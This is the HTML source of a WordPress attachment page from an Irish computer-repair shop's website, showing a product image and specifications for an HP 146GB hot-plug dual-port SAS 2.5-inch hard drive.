		<form class="is-search-form is-form-style is-form-style-3 is-form-id-170145 " action="https://computersrus.ie/" method="get" role="search"><label for="is-search-input-170145"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-170145" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="170145"/></form></head>

<body class="attachment attachment-template-default single single-attachment postid-170034 attachmentid-170034 attachment-jpeg theme-COMPUTERSRUS woocommerce-no-js COMPUTERSRUS wpb-js-composer js-comp-ver-6.8.0 vc_responsive">

			<header class="header">
			<div class="header__top">
				
<div class="topbar-wrapper">
	<div class="header__topbar topbar">
				<div class="topbar__left">Opening Hours:  Mon ‑ Fri  09:00 ‑18:00   Sat‑11:00 ‑17:00 Sun‑Closed </div>
						<div class="topbar__center"><a href="https://computersrus.ie/my-account/">ACCOUNT</a>     |       <a href="https://computersrus.ie/cart/">CART</a>  |    <a href="https://www.adverts.ie/member/738816/ads">ON ADVERTS.IE</a> 

</div>
						<div class="topbar__right">Call now: (01) 601 0555 | Mobile : 0851369681  </div>
			</div>
</div>
<div class="navigation-bar js-navigation-bar">
	<div class="navigation-bar__logo-and-toggle-wrap">
		<div class="navigation-bar__logo header-logo">
			<a href="https://computersrus.ie/">
									<img class="header-logo__img" src="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png" alt=""/>
							</a>
		</div>
		<button class="navigation-bar__mobile-menu-toggle js-navigation-bar__mobile-menu-toggle burger-button" type="button">
			<span class="screen-reader-text">Toggle navigation menu</span>
			<span class="burger-button__bar"></span>
			<span class="burger-button__bar"></span>
			<span class="burger-button__bar"></span>
		</button>
	</div>
	<ul class="navigation-bar__menu js-navigation-bar__menu is-closed primary-menu js-primary-menu"><li id="menu-item-494" class="primary-menu__item menu-item-494"><a href="https://computersrus.ie/">Home</a></li>
<li id="menu-item-1965" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1965"><a href="https://computersrus.ie/apple-mac-repair/">Apple Repair</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2018" class="primary-menu__sub-menu-item menu-item-2018"><a href="https://computersrus.ie/service/iphone-repair/">IPHONE REPAIR</a></li>
	<li id="menu-item-2021" class="primary-menu__sub-menu-item menu-item-2021"><a href="https://computersrus.ie/service/mac-pro-and-macbook-repair/">MAC PRO &#038; MACBOOK REPAIR</a></li>
	<li id="menu-item-2053" class="primary-menu__sub-menu-item menu-item-2053"><a href="https://computersrus.ie/service/ipad-repair/">IPAD REPAIR</a></li>
</ul>
</li>
<li id="menu-item-1964" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1964"><a href="https://computersrus.ie/laptop-pc-repairs/">PC Repair</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2017" class="primary-menu__sub-menu-item menu-item-2017"><a href="https://computersrus.ie/service/servers-desktop-and-laptop-repairs/">SERVERS, DESKTOP &#038; LAPTOP REPAIRS</a></li>
	<li id="menu-item-2019" class="primary-menu__sub-menu-item menu-item-2019"><a href="https://computersrus.ie/service/technical-support-for-linux-windows-systems/">TECHNICAL SUPPORT FOR LINUX &#038; WINDOWS SYSTEMS</a></li>
	<li id="menu-item-2031" class="primary-menu__sub-menu-item menu-item-2031"><a href="https://computersrus.ie/service/water-damage-repair/">WATER DAMAGE REPAIR</a></li>
	<li id="menu-item-2033" class="primary-menu__sub-menu-item menu-item-2033"><a href="https://computersrus.ie/service/software-installation/">SOFTWARE INSTALLATION</a></li>
</ul>
</li>
<li id="menu-item-1963" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1963"><a href="https://computersrus.ie/samsung-2/">Android Phones</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2030" class="primary-menu__sub-menu-item menu-item-2030"><a href="https://computersrus.ie/service/lcd-repair-replacement-2/">LCD repair / replacement</a></li>
	<li id="menu-item-2032" class="primary-menu__sub-menu-item menu-item-2032"><a href="https://computersrus.ie/service/phone-unlocking/">Phone Unlocking</a></li>
</ul>
</li>
<li id="menu-item-3017" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-3017"><a href="https://computersrus.ie/shop/">Shop</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-37991" class="primary-menu__sub-menu-item menu-item-37991"><a href="https://computersrus.ie/cart/">Cart</a></li>
	<li id="menu-item-37996" class="primary-menu__sub-menu-item menu-item-37996"><a href="https://computersrus.ie/checkout/">Checkout</a></li>
</ul>
</li>
<li id="menu-item-2040" class="primary-menu__item menu-item-2040"><a href="https://computersrus.ie/contacts/">Contacts</a></li>
<li class=" astm-search-menu is-menu default menu-item"><form class="is-search-form is-form-style is-form-style-3 is-form-id-170145 " action="https://computersrus.ie/" method="get" role="search"><label for="is-search-input-170145"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-170145" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="170145"/></form></li></ul></div>
			</div>
											<div class="header__page-title">
											<div class="header__background header-background"></div>
										
<div class="page-title page-title--text-color_light">
	<h1 class="page-title__title">HP 146GB hot-plug dual-port SAS HDD 2.5&#8243;</h1>
			<div class="page-title__breadcrumbs" typeof="BreadcrumbList" vocab="http://schema.org/">
			<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to ." href="https://computersrus.ie" class="home"><span property="name"></span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-attachment current-item">HP 146GB hot-plug dual-port SAS HDD 2.5&#8243;</span><meta property="url" content="https://computersrus.ie/?attachment_id=170034"><meta property="position" content="2"></span>		</div>
	</div>
				</div>
			
					</header>
	
<div class="main-wrap">
	<main class="main-col">

		<article id="post-170034" class="post-170034 attachment type-attachment status-inherit hentry">
	<p class="attachment"><a href='https://computersrus.ie/wp-content/uploads/2020/04/HP-146GB-hot-plug-dual-port-SAS-HDD-2.5.jpg'><img width="300" height="300" src="https://computersrus.ie/wp-content/uploads/2020/04/HP-146GB-hot-plug-dual-port-SAS-HDD-2.5-300x300.jpg" class="attachment-medium size-medium" alt="Hard driveComponent forServer/workstationHDD interface transfer rate3 Gbit/sHot-swapYesHDD speed15000 RPMHDD size2.5&quot;HDD capacity146 GBFeaturesTypeHDDComponent forServer/workstationHDD interface transfer rate3 Gbit/sInterfaceSASHot-swapYesHDD speed15000 RPMHDD size2.5&quot;HDD capacity146 GBPowerOperating voltage5 VTechnical detailsOperating voltage5 VInterfaceSASHot-swapYesOther featuresOperating voltage5 VInterfaceSAS" loading="lazy" srcset="https://computersrus.ie/wp-content/uploads/2020/04/HP-146GB-hot-plug-dual-port-SAS-HDD-2.5-300x300.jpg 300w, https://computersrus.ie/wp-content/uploads/2020/04/HP-146GB-hot-plug-dual-port-SAS-HDD-2.5-150x150.jpg 150w, https://computersrus.ie/wp-content/uploads/2020/04/HP-146GB-hot-plug-dual-port-SAS-HDD-2.5-360x360.jpg 360w, https://computersrus.ie/wp-content/uploads/2020/04/HP-146GB-hot-plug-dual-port-SAS-HDD-2.5-45x45.jpg 45w, https://computersrus.ie/wp-content/uploads/2020/04/HP-146GB-hot-plug-dual-port-SAS-HDD-2.5-100x100.jpg 100w, https://computersrus.ie/wp-content/uploads/2020/04/HP-146GB-hot-plug-dual-port-SAS-HDD-2.5.jpg 400w" sizes="(max-width: 300px) 100vw, 300px"/></a></p>
<p>HP 146GB hot-plug dual-port SAS HDD 2.5&#8243;</p>
</article>

<div id="comments" class="comments">
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=170034#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://computersrus.ie/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form__comment"><textarea id="comment" name="comment" cols="45" rows="7" maxlength="65525" placeholder="Comment" required="required"></textarea></div><div class="comment-form__author"><input id="author" name="author" type="text" value="" placeholder="Name" size="30" maxlength="245" required='required'/></div>
<div class="comment-form__email"><input id="email" name="email" type="email" value="" placeholder="Email" size="30" maxlength="100" required='required'/></div>

<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="comment-form__submit"><input name="submit" type="submit" id="submit" class="button" value="Post comment"/> <input type='hidden' name='comment_post_ID' value='170034' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</div></form>	</div><!-- #respond -->
	</div>

	</main>
</div>

	<footer class="site-footer">
		<div class="footer-widgets">
	<div class="footer-widgets__container">
		<div class="footer-widgets__col">
			<aside id="media_image-2" class="widget widget--footer widget_media_image"><a href="https://computersrus.ie"><img width="328" height="67" src="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png" class="image wp-image-1785  attachment-full size-full" alt="computersrus-logo-original." loading="lazy" style="max-width: 100%; height: auto;" srcset="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png 328w, https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original.-300x61.png 300w" sizes="(max-width: 328px) 100vw, 328px"/></a></aside><aside id="rss-2" class="widget widget--footer widget_rss"><h3 class="widget__title"><a class="rsswidget rss-widget-feed" href="https://www.groovypost.com/howto/ios-apple-news-app-add-rss-feeds-manually/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://computersrus.ie/wp-includes/images/rss.png" alt="RSS" loading="lazy"/></a> <a class="rsswidget rss-widget-title" href="">APPLE RSS NEWS</a></h3></aside>		</div>
		<div class="footer-widgets__col">
			<aside id="text-8" class="widget widget--footer widget_text">			<div class="textwidget"><p>Fast repairs of all makes and models of iMac, Mac Pro, MacBook and iPhones. Pc &amp; Laptops, Android Tablets and Smartphones.</p>
<p>Services Include:</p>
<p>– Screen &amp; Back Cover Replacement</p>
<p>– Battery Replacement</p>
<p>– Home &amp; Lock Button Repair</p>
<p>– Water Damage</p>
</div>
		</aside><aside id="text-11" class="widget widget--footer widget_text"><h3 class="widget__title">SERVICE AREAS</h3>			<div class="textwidget"><div id="geo-city" style="width:100%; font-size: 14px; color:#363636"><div style=""><ul style="font-size:9.5pt; display: block; list-style-type: none; margin: 0"></ul></div></div>
</div>
		</aside>		</div>
		<div class="footer-widgets__col">
			<aside id="text-9" class="widget widget--footer widget_text"><h3 class="widget__title">Contacts</h3>			<div class="textwidget"><p><span class="fa fa-phone" style="padding-right:10px;color:#F7A5B1"></span> (01) 601 0555<br/>
<span class="fa fa-map-marker" style="padding-right:13px;color:#F7A5B1"></span> 8A The Mall, Lower Main Street, Lucan. Co Dublin. K78 XT81<br/>
<span class="fa fa-envelope" style="padding-right:10px;color:#F7A5B1"></span> <a href="mailto:info/computersrus.ie">info@computersrus.ie</a></p>
</div>
		</aside><aside id="text-10" class="widget widget--footer widget_text"><h3 class="widget__title">Follow us</h3>			<div class="textwidget"><a href="#"> <span class="fa fa-2x fa-facebook-square" style="padding-right:10px;color:#fff"></span></a>  
<a href="#"> <span class="fa fa-2x fa-google-plus-square" style="padding-right:10px;color:#fff"></span></a>
<a href="#"> <span class="fa fa-2x fa-flickr" style="padding-right:10px;color:#fff"></span></a> <a href="#"> <span class="fa fa-2x fa-tumblr-square" style="padding-right:10px;color:#fff"></span></a></div>
		</aside>		</div>
	</div>
</div>
	<div class="footer-copyright">
		<div class="footer-copyright__container">
			© 2020  <a href="https://wellselectronic.co.uk">Wells  Electronics Ltd., UK</a>		</div>
	</div>
	</footer>


		<script type="text/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=true;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script>
		
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><div class="eucookie" style="color:#FFFFFF; background: rgba(0,0,0,0.85) url('https://computersrus.ie/wp-content/plugins/eu-cookie-law/img/block.png') no-repeat; background-position: -30px -20px; width:100%;height:auto;"><span><b>Content not available.</b><br><small>Please allow cookies by clicking Accept on the banner</small></span></div><div class="clear"></div></noscript>
<!-- End Google Tag Manager (noscript) -->	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<link rel='stylesheet' id='basecss-css' href='https://computersrus.ie/wp-content/plugins/eu-cookie-law/css/style.css?ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://computersrus.ie/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all'/>
<style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/dom-ready.min.js?ver=ecda74de0221e1c2ce5c57cbb5af09d5' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script>
<script type='text/javascript' id='wp-a11y-js-translations'>(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain);})("default",{"translation-revision-date":"2025-10-08 12:55:58+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}});</script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/a11y.min.js?ver=68e470cf840f69530e9db3be229ad4b6' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>//<![CDATA[
var uiAutocompleteL10n={"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>//<![CDATA[
var wpcf7={"api":{"root":"https:\/\/computersrus.ie\/wp-json\/","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/gmap-embed/public/assets/js/wgm-frontend.js?ver=1769483104' id='wp-gmap-embed-front-js-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/gmap-embed/admin/assets/third-party/select2/js/select2.min.js?ver=4.1.0-rc.0' id='wgm-select2-js-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce-eu-vat-assistant/src/embedded-framework/wc-aelia-foundation-classes-embedded/src/js/frontend/frontend.js' id='wc-aelia-foundation-classes-frontend-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.1.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.1.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b4a23ab41edfbfc0618bf4582c45a4d4","fragment_name":"wc_fragments_b4a23ab41edfbfc0618bf4582c45a4d4","request_timeout":"5000"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.1.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/js/theme-libs.min.js?ver=1.9.1' id='phone-repair-libs-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' id='phone-repair-script-js-extra'>//<![CDATA[
var phonerepairScreenReaderText={"expand":"Expand submenu","collapse":"Collapse submenu"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/js/theme.js?ver=1.9.1' id='phone-repair-script-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' id='ivory-search-scripts-js-extra'>//<![CDATA[
var IvorySearchVars={"is_analytics_enabled":"1"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.14' id='ivory-search-scripts-js'></script>
<script type='text/javascript' id='eucookielaw-scripts-js-extra'>//<![CDATA[
var eucookielaw_data={"euCookieSet":"","autoBlock":"1","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6' id='eucookielaw-scripts-js'></script>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomright" style="color:#FFFFFF;background:rgb(0,0,0);background: rgba(0,0,0,0.85);"><p>By continuing to use the site, you agree to the use of cookies. <a style="color:#FFFFFF;" href="#" id="fom">more information</a> <button id="pea_cook_btn" class="pea_cook_btn">Accept</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#FFFFFF;background-color: rgba(0,0,0,0.9);"><p>The cookie settings on this website are set to "allow cookies" to give you the best browsing experience possible. If you continue to use this website without changing your cookie settings or you click "Accept" below then you are consenting to this.</p><p><a style="color:#FFFFFF;" href="#" id="pea_close">Close</a></p></div></div></body>
</html>
